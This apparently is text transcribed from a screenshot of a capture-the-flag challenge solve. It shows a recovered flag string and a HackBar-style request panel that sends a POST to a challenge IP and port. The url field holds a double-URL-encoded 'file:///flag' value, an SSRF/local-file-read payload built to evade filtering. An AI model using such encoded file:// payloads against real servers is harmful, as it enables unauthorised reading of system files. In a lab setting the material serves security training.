 cyberpeace{d89b6b330fee8b412ab73bdc10a77831}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://61.147.171.105:62960/
Use POST method
enctype
application/x-www-form-urlencoded
Body
captcha=96416&url=file:///%25%36%36%25%36%63%25%36%31%25%36%37